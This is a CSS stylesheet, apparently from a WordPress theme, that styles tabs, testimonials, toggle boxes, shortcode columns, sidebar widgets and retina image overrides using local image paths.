div.gdl-tab ul.gdl-tab-content li.active{ display: block; }
div.gdl-tab ul.gdl-tab-content ol li { display: list-item; }

/*--- testimonial ---*/
div.gdl-static-testimonial .testimonial-content{ padding: 5px 0px 5px 20px; font-size: 17px; font-style: italic; }
div.gdl-static-testimonial .testimonial-info{ text-align: left; margin-left: 25px; margin-top: 10px;}
div.gdl-static-testimonial .testimonial-author{ font-weight: bold; }
div.gdl-static-testimonial .testimonial-item{  border-left-width: 3px; border-left-style: solid; margin-bottom: 10px; padding-bottom: 10px; }

div.gdl-carousel-testimonial{ -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
div.gdl-carousel-testimonial .testimonial-item{ display: none;}
div.gdl-carousel-testimonial .testimonial-item:first-child{ display: block; }
div.gdl-carousel-testimonial .testimonial-content{ font-size: 17px; padding: 25px 20px 25px 28px; 
	font-style: italic; margin-bottom: 10px; border-width: 3px; border-style: solid; }
div.gdl-carousel-testimonial .testimonial-icon{ float: left; margin-right: 20px; margin-bottom: 1px; margin-top: 6px;
	width: 26px; height: 26px; background-size: 26px 26px; }
div.gdl-carousel-testimonial .testimonial-inner-content{ overflow: hidden; }
div.gdl-carousel-testimonial .testimonial-info{ font-size: 14px; padding-left: 75px; }
div.gdl-carousel-testimonial .testimonial-info .testimonial-author{ font-weight: bold; }
div.gdl-carousel-testimonial .testimonial-navigation{ position: absolute; right: 20px; top: -6px; z-index: 100; }
div.gdl-carousel-testimonial .testimonial-navigation a{ width: 28px; height: 28px; display: block;
	cursor: pointer; margin: 0px ; float: left;
	background-size: 6px 11px; background-repeat: no-repeat; background-position: center;
	
	-webkit-user-select: none; /* Chrome/Safari */        
	-moz-user-select: none; /* Firefox */
	-ms-user-select: none; /* IE10+ */}
div.gdl-carousel-testimonial .testimonial-navigation a.testimonial-prev{ margin-right: 2px; }


div.gdl-carousel-testimonial.gdl-shortcode{ position: relative; }
div.gdl-carousel-testimonial.gdl-shortcode .testimonial-navigation{ right: 0px; top: -45px; }

/*--- toggle box ---*/
ul.gdl-toggle-box{ list-style: none; margin-left: 0px; }
ul.gdl-toggle-box li{ position: relative; margin-bottom: 12px; border-width: 3px; border-style: solid; } 
ul.gdl-toggle-box li:last-child{ margin-bottom: 0px; } 
ul.gdl-toggle-box li .toggle-box-title{ margin: 0px; padding: 7px 0px 7px 17px; font-size: 15px; cursor: pointer; background-position: 0px center; background-repeat: no-repeat; text-transform: uppercase; }
ul.gdl-toggle-box li .toggle-box-content{ padding: 5px 20px 15px 38px; }

ul.gdl-toggle-box li span.toggle-box-icon{ display: inline-block; margin-right: 12px; margin-bottom: 1px;
	width: 8px; height: 8px; background-size: 8px 8px; }

ul.gdl-toggle-box li ul{ margin-left: 30px; list-style: disc; }
ul.gdl-toggle-box li li{ background: none; margin: 0px; overflow: visible; }
	
/* #Shortcode
================================================== */

/*--- social counter ---*/
div.gdl-social-counter-title .custom-sidebar-title-wrapper{ margin-bottom: 0px; }
div.gdl-social-counter-widget{ padding: 15px 0px; }
div.gdl-social-counter-widget a.social-counter-widget {
    width: 80px; display: block; float: left; padding: 10px; text-align: center; }
    
div.gdl-social-counter-widget a.social-counter-widget.facebook { padding-left: 20px; padding-right: 0px; }
div.gdl-social-counter-widget a.social-counter-widget.rss { padding-left: 0px; padding-right: 20px; } 
div.gdl-social-counter-widget span.icon img { width: 47px; }
div.gdl-social-counter-widget span.icon{ display: block; margin-bottom: 5px; }
div.gdl-social-counter-widget span.count{ display: block; font-size: 18px; line-height: 20px; margin-bottom: 4px; }
div.gdl-social-counter-widget span.title{ display: block; font-size: 13px; }

/*--- banner widget---*/
.banner-widget1-1 { padding-top: 0px; }
.banner-widget1-2-wrapper { padding-top: 0px; }
div.custom-sidebar.widget_goodlayers-1-2-banner-widget{ margin-bottom: 0px; }
div.banner-widget1-2-wrapper .banner-widget1-2{ float: left; width: 130px; padding: 0px 10px;  }
div.banner-widget1-2-wrapper .banner-widget1-2 img{ display: block; }

/*--- progress bar ---*/
div.progress-bar-wrapper{ margin-bottom: 15px; }
div.progress-bar-wrapper .progress-bar{ font-size: 15px; line-height: 15px;
	background: url('images/progress-bar-shadow.png'); }
div.progress-bar-wrapper .progress-bar-inner{ padding: 12px 20px; }
div.progress-bar-wrapper .progress-bar span.title{ float: left; }
div.progress-bar-wrapper .progress-bar span.percent{ float: right; font-weight: bold; }

/*--- block quote ---*/
blockquote.left{ width: 33%; float: left;  }
blockquote.right{  width: 33%; float: right; }
blockquote.center{ text-align: center; margin: 10px 10px 20px 20px; }

/*--- code ---*/
.gdl-code{
	overflow: hidden; padding: 15px; border: 1px #e5e5e5 solid; clear: both; background: #ffffff; color: #2c2c2c;
	margin-bottom: 20px;  font-size: 13px;
	font-family: "Consolas", "Bitstream Vera Sans Mono", "Courier New", Courier, monospace !important; }

/*--- column ---*/
.shortcode1-4{ margin-right: 2%; float: left; margin-bottom: 20px; width: 23%;    }
.shortcode1-3{ margin-right: 2%; float: left; margin-bottom: 20px; width: 31.33%; }
.shortcode1-2{ margin-right: 2%; float: left; margin-bottom: 20px; width: 48%;    }
.shortcode2-3{ margin-right: 2%; float: left; margin-bottom: 20px; width: 64.66%; }
.shortcode3-4{ margin-right: 2%; float: left; margin-bottom: 20px; width: 73%;    }

.shortcode1-5{ margin-right: 2%; float: left; margin-bottom: 20px; width: 18%; }
.shortcode2-5{ margin-right: 2%; float: left; margin-bottom: 20px; width: 38%; }
.shortcode3-5{ margin-right: 2%; float: left; margin-bottom: 20px; width: 58%; }
.shortcode4-5{ margin-right: 2%; float: left; margin-bottom: 20px; width: 78%; }

.shortcode1-4.last{ margin-right: 0; width: 25%;    }
.shortcode1-3.last{ margin-right: 0; width: 33.33%; }
.shortcode1-2.last{ margin-right: 0; width: 50%;    }
.shortcode2-3.last{ margin-right: 0; width: 66.66%; }	
.shortcode3-4.last{ margin-right: 0; width: 75%;    }

.shortcode1-5.last{ margin-right: 0; width: 20%; }
.shortcode2-5.last{ margin-right: 0; width: 40%; }
.shortcode3-5.last{ margin-right: 0; width: 60%; }
.shortcode4-5.last{ margin-right: 0; width: 80%; }

.shortcode1-1{ width: 100%; }
	
/*--- drop cap ---*/
div.shortcode-dropcap{ margin-top: 2px; margin-bottom: 0px; margin-right: 7px; margin-left: 2px; float: left; font-size: 25px; font-size: 29px; 
	width: 32px; height: 32px; line-height: 30px; text-align: center; float: left; }
div.shortcode-dropcap.circle{ -moz-border-radius: 16px; -webkit-border-radius: 16px; border-radius: 16px; font-size: 18px; margin-right: 10px; }

/*--- gallery ---*/
div.gdl-gallery-image.shortcode{ margin-right: 20px; margin-bottom: 20px; float: left; }

/*--- list ---*/
ul.shortcode-list { list-style: none; margin-left: 0px; }	
ul.shortcode-list li{ line-height: 2.0; }	
ul.shortcode-list li span{ margin-right: 3px; }
ul.shortcode-list li  i{ margin-right: 8px; }

/* #Sidebar Widget 
================================================== */

/*--- Tab Widget ---*/
div.gdl-tab-widget-header-wrapper{ margin-bottom: 16px; border-bottom-width: 3px; border-bottom-style: solid; }
h4.gdl-tab-widget-header-item{ float: left; margin-bottom: 0px; display: block; }
h4.gdl-tab-widget-header-item a{ padding: 0px 14px; cursor: pointer; 
	display: block; font-size: 15px; 
	border-left-width: 1px; border-left-style: solid; }
h4.gdl-tab-widget-header-item:first-child a{ padding-left: 0px; border-left: 0px; margin-bottom: 8px; }
	
div.gdl-tab-widget-content-item{ display: none; }
div.gdl-tab-widget-content-item.active{ display: block; }

div.gdl-recent-comment-widget{ padding-top: 7px; }
div.recent-comment-widget{ margin-bottom: 15px; padding-bottom: 15px; 
	border-bottom-width: 1px; border-bottom-style: solid; }
div.recent-comment-widget:last-child{ margin-bottom: 0px; border-bottom: 0px; }
div.recent-comment-widget .recent-comment-widget-thumbnail{ float: left; margin-right: 13px; }
div.recent-comment-widget .recent-comment-widget-thumbnail img{ display: block; }
div.recent-comment-widget .recent-comment-widget-context{ overflow: hidden; }
div.recent-comment-widget .recent-comment-widget-title{ font-size: 18px; padding-top: 2px; margin-bottom: 7px; }
div.recent-comment-widget .recent-comment-widget-info{ font-size: 12px; font-weight: bold; }
div.recent-comment-widget .recent-comment-widget-date{ float: left; margin-right: 15px; 
	background-position: 0 center; background-repeat: no-repeat;} 

/*--- full post/port widget ---*/
div.gdl-full-post-widget, div.gdl-full-port-widget{ padding-top: 0px; }
div.full-post-widget{ margin-bottom: 20px; padding-bottom: 20px;
	border-bottom-width: 1px; border-bottom-style: solid; }
div.full-post-widget:last-child{ margin-bottom: 0px; border-bottom: 0px; }
div.full-post-widget .full-post-widget-thumbnail{ margin-bottom: 15px; position: relative; }
div.full-post-widget .full-post-widget-thumbnail img{ display: block; }
div.full-post-widget .full-post-widget-thumbnail .blog-comment{ position: absolute; right: 10px; bottom: 0px; padding: 2px 8px 3px; font-weight: bold; font-size: 11px; }
div.full-post-widget .full-post-widget-thumbnail .blog-comment i{ padding-right: 5px; font-size: 14px; }
div.full-post-widget .full-post-widget-title{ font-size: 18px; margin-bottom: 9px; }
div.full-post-widget .full-post-widget-excerpt{ margin-bottom: 12px; }
div.full-post-widget .full-post-widget-info{ font-size: 12px; font-weight: bold; }

/*--- recent post/port widget ---*/
div.gdl-recent-post-widget, div.gdl-recent-port-widget{ padding-top: 0px; }
div.recent-post-widget{ margin-bottom: 15px; padding-bottom: 15px;
	border-bottom-width: 1px; border-bottom-style: solid; }
div.recent-post-widget:last-child{ margin-bottom: 0px; border-bottom: 0px; }
div.recent-post-widget .recent-post-widget-thumbnail{ padding: 4px; float: left; margin-right: 13px; }
div.recent-post-widget .recent-post-widget-thumbnail img{ display: block; }
div.recent-post-widget .recent-post-widget-context{ overflow: hidden; }
div.recent-post-widget .recent-post-widget-title{ font-size: 18px; padding-top: 2px; margin-bottom: 7px; line-height: 1.3; }
div.recent-post-widget .recent-post-widget-info{ font-size: 12px; font-weight: bold; }

div.recent-port-widget .recent-port-widget-thumbnail{ padding: 4px; float: left; margin-right: 15px; margin-bottom: 15px; }
div.recent-port-widget .recent-port-widget-thumbnail img{ display: block; }
div.recent-port-widget.second-style .recent-port-widget-thumbnail img{ width: 65px; height: auto; }


div.footer-wrapper div.gdl-recent-post-widget, div.footer-wrapper div.gdl-recent-port-widget{ padding-top: 7px; }
div.footer-wrapper div.recent-post-widget .recent-post-widget-thumbnail,
div.footer-wrapper div.recent-port-widget .recent-port-widget-thumbnail{ padding: 3px; }
div.footer-wrapper div.custom-sidebar ul li { background-position: 0px 13px !important; }
div.footer-wrapper div.custom-sidebar .flickr-widget img, 
div.footer-wrapper div.recent-port-widget.second-style .recent-port-widget-thumbnail img { width: 78px; height: 78px; }

/*--- Recent Post Slider Widget ---*/
div.gdl-recent-post-slider-widget-wrapper{ position: relative; padding-top: 0px;}
div.gdl-recent-post-slider-widget .recent-post-slider-widget{ display: none; position: relative; overflow: hidden; }
div.gdl-recent-post-slider-widget .recent-post-slider-widget:first-child{ display: block; }
div.gdl-recent-post-slider-widget .recent-post-slider-thumbnail img{ display: block; }
div.gdl-recent-post-slider-widget .recent-post-slider-caption{ 
	position: absolute; bottom: 0px; right: 0px; left: 0px; min-height: 62px;
	background: url('images/flex-slider/post-slider-caption-shadow.png') repeat-x 0 bottom; }
div.gdl-recent-post-slider-widget .recent-post-slider-title{ color: #ffffff; margin-bottom: 0px; 
	font-size: 18px; position: absolute; left: 15px; right: 15px; bottom: 10px; text-align: center; }
div.gdl-recent-post-slider-widget .recent-post-slider-title a{ color: #ffffff; }

div.recent-post-slider-nav a{ width: 33px; height: 50px; position: absolute; top: 50%; margin-top: -25px; 
	z-index: 10; display: block; cursor: pointer;
	background: url('images/flex-slider/bg_direction_nav_custom.png') no-repeat 0 center;  }
div.recent-post-slider-nav a.prev{ left: 0px; }
div.recent-post-slider-nav a.next{ right: 0px; background-position: -33px center; }

/*--- flickr widget ---*/
div.flickr-widget .flickr_badge_image{ float: left; margin-right: 10px; margin-bottom: 10px; }
div.flickr-widget .flickr_badge_image img{ display: block; }

/*--- twitter widget ---*/
ul#twitter_update_list{ font-family: 'Droid Serif'; font-style: italic; list-style: none; margin-left: 0px;  }
ul#twitter_update_list li{ padding-left: 0px; background: none; padding-bottom: 9px; padding-top: 9px; border-bottom-width: 1px; border-bottom-style: solid; }
ul#twitter_update_list li:last-child{ border-bottom-width: 0px; }
ul#twitter_update_list li a { display: block; margin-top: 8px; }
ul#twitter_update_list li span a { display: inline-block; margin-top: 0px; margin-right: 6px; padding-left: 2px; }

/*--- rss widget ---*/
h3.custom-sidebar-title .rsswidget img{ margin-bottom: -1px; margin-right: 3px; }

/*--- personnal widget ---*/
div.gdl-personnal-widget{ display: inline-block; margin-top: 0px; }
div.personnal-widget-item{ display: none; }
div.personnal-widget-item:first-child{ display: block; }
div.personnal-widget-item .personnal-widget-thumbnail{ margin-bottom: 15px; }
div.personnal-widget-item .personnal-widget-thumbnail img{ display: block; }
div.personnal-widget-item .personnal-widget-info{  font-weight: bold; margin-bottom: 10px; }

div.personnal-widget-navigation{ position: absolute; right: 0px; top: 3px; z-index: 100; }
div.personnal-widget-navigation .personnal-widget-prev,
div.personnal-widget-navigation .personnal-widget-next{ width: 4px; height: 7px; padding: 3px 3px; margin-left: 1px; float: left;
	background-repeat: no-repeat; background-position: center center; cursor: pointer; }

/*--- search widget ---*/	
div.custom-sidebar .gdl-search-form{ padding-top: 6px; }
div.custom-sidebar #search-text{ margin-right: 22px; }
div.custom-sidebar #searchform{ position: relative; margin-bottom: 0; }
div.custom-sidebar #search-text input[type="text"]{ padding: 6px 5px; margin: 5px 5px; width: 100%; height: 18px; line-height: 18px; }
div.custom-sidebar #searchform br.clear{ display: none; }	
div.custom-sidebar #searchsubmit{ background-color: transparent; border: none; position: absolute; 
	width: 26px; height: 26px; padding: 0px; top: 8px; margin-top: 0px; right: 10px; }

div.footer-wrapper #search-text input[type="text"]{ margin: 0px; }
div.footer-wrapper #searchsubmit{ top: 2px; right: 15px; }
	
/*--- contact form ---*/	
div.sidebar-wrapper .contact-form-wrapper{ padding-top: 7px; }
div.sidebar-wrapper .contact-form-wrapper input{ height: 18px; line-height: 18px; }
div.sidebar-wrapper .contact-form-wrapper textarea{ height: 65px; }

div.footer-wrapper .contact-form-wrapper input{ margin: 5px 0px 0px; height: 18px; line-height: 18px;
	-webkit-box-shadow: none !important; box-shadow: none !important; } 
div.footer-wrapper .contact-form-wrapper textarea{ margin: 5px 0px 0px; height: 65px;
	-webkit-box-shadow: none !important; box-shadow: none !important; } 
div.footer-wrapper .contact-form-wrapper button{ background-image: none; border: none;}	

/*--- tag cloud ---*/
.tagcloud{ display: inline-block; margin-bottom: 13px; margin-top: 3px; }
.tagcloud a{
	font-size: 12px !important; display: block; float: left; padding: 5px 10px; margin-right: 7px;
	margin-bottom: 7px; border: 0px solid; border-color: inherit; font-weight: bold; }
.tagcloud a:hover{ opacity: 0.6; filter: alpha(opacity=60); }

div.footer-wrapper .tagcloud { margin-top:10px; }

/*--- sidebar list style ---*/
div.custom-sidebar ul{ list-style: none; margin-left: 0px; margin-top: -10px; }
div.custom-sidebar ul li{ padding: 7px 0px 7px 15px; background-position: 0px 12px !important; border-style: solid; border-bottom-width: 1px; }
div.custom-sidebar ul li:last-child{ border-bottom: 0; } 
div.custom-sidebar ul ul{ margin-top: 8px; border-top-width: 1px; border-top-style: solid; }
div.custom-sidebar ul ul li:last-child{ padding-bottom: 0px; }

div.custom-sidebar ul.gdl-accordion li { padding-left: 0px; background: none; }
div.custom-sidebar ul.gdl-toggle-box li { padding-left: 0px; background: none; }

div.footer-wrapper div.custom-sidebar ul{ margin-top: 0px; }
/*--- Calendar ---*/
#calendar_wrap{ border-color: inherit; padding-bottom: 10px;}
#wp-calendar{ width: 100%; border-color: inherit; border-width: 0px; }
#wp-calendar caption{ font-size: 13px; font-weight: bold; margin: 10px auto 15px; padding-bottom: 6px; border-bottom: 0px solid; border-color: inherit; }
#wp-calendar td{ padding: 4px; text-align: center; border-right: 0px; }
#wp-calendar th{ padding: 0px; text-align: center; border-right: 0px; border-bottom: 0px; background: transparent;  }

/*--- flickr widget ---*/
div.custom-sidebar .flickr-widget{ display: block; padding-bottom: 18px; padding-top: 12px; }
div.custom-sidebar .flickr-widget img{ width: 65px; height: 65px; }
div.custom-sidebar .flickr_badge_image{	margin: 0px 15px 15px 0px; float: left; padding: 4px; }
div.footer-wrapper .custom-sidebar .flickr_badge_image{ padding: 5px; }

/*--- Text Widget ---*/
div.textwidget{ padding-top: 0px; margin-top: -5px; }


/* #Plugin
================================================== */	

/*---Isotope---*/
.isotope-item { z-index: 2; }
.isotope-hidden.isotope-item { pointer-events: none; z-index: 1; }
.isotope,
.isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s; }
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width; }
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property:    -moz-transform, opacity;
	-ms-transition-property:     -ms-transform, opacity;
	-o-transition-property:         top, left, opacity;
	transition-property:         transform, opacity; }
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s; }

.navigation-wrapper .cufon[alt=" "] {
display: none !important;
}

/*--- Elements Shadow ---*/
div.personnal-item{ 
	box-shadow: 0px 0px 10px rgba(0,0,0,0.1); 
	-moz-box-shadow: 0px 0px 10px rgba(0,0,0,0.1); 
	-webkit-box-shadow: 0px 0px 10px rgba(0,0,0,0.1); }
	
/*--- Icon Shortcode ---*/
.gdl-icon-shortcode{ padding-right: 5px; }


/*--- Custom for icoon shotcode page---*/
.span3 ul { list-style: none; }
.span3 ul  { margin-left: 0px; }
.span3 ul li i { margin-right: 5px; line-height: 32px;  }
.span3 { width: 33%; float: left; }

/*--- Retina Images ---*/

div.page-header-wrapper input[type="submit"]{ background-image: url('images/icon/light/top-search.png');
	background-size: 13px 13px; background-repeat: no-repeat; background-position: center; background-color: transparent; }	
div.portfolio-media-wrapper span{ background-repeat: no-repeat; background-position: center; background-size: 36px 36px; }	
div.portfolio-media-wrapper span.hover-link{ background-image: url('images/image-overlay-link.png'); }
div.portfolio-media-wrapper span.hover-video{ background-image: url('images/image-overlay-video.png'); }
div.portfolio-media-wrapper span.hover-zoom{ background-image: url('images/image-overlay.png'); }
div.about-us-wrapper .about-us-button-wrapper.pdf-icon-on{ background-image: url('images/pdf-icon.png'); }
	
@media only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
	div.page-header-wrapper input[type="submit"]{ background-image: url('images/icon/light/top-search.png@2x'); }
	div.portfolio-media-wrapper span.hover-link{ background-image: url('images/image-overlay-link@2x.png'); }
	div.portfolio-media-wrapper span.hover-video{ background-image: url('images/image-overlay-video@2x.png'); }
	div.portfolio-media-wrapper span.hover-zoom{ background-image: url('images/image-overlay@2x.png'); }	
	div.about-us-wrapper .about-us-button-wrapper.pdf-icon-on{ background-image: url('images/pdf-icon@2x.png'); }
}
